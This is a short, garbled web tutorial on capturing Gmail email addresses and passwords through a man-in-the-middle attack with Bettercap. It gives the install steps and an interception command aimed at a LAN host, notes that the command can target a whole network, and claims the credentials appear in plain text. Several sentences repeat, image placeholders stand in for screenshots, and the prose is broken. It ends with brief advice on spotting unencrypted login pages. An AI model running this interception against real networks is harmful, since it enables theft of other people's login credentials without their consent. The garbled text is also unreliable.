GMail MITM HACKED
Don't miss used this tranning
3 Steps GMail MITM Hacking Using Bettercap:
1. TO install Bettercap in Kali Linux it’s more easy, just run
apt-get update from terminal, and then run apt-get install bettercap.
2. To check the available options in Bettercap, we can run
bettercap --help.
3. In this tutorial we’ve set the target is IP 192.168.1.111; but if you want to target the whole network, you can set the -T options without address. We’ve run this command
 There’s the email and password revealed in plain text.
There’s the email and password revealed in plain text.
bettercap -T 192.168.1.111 --proxy -P POST There’s the email and password revealed in plain text.
There’s the email and password revealed in plain text.
Here’s the sample video of this 3 Steps GMail MITM Hacking Using Bettercap tutorial.
Conclusion how to avoid 3 Steps GMail MITM Hacking Using Bettercap:
1. Look the URL/address bar of your browser carefully. The log in page usually encrypted and started with
https://
2. Type the destination URL completely e.g:
https://mail.google.com in your browser address bar.
Share if you found this post useful. 


0 comments: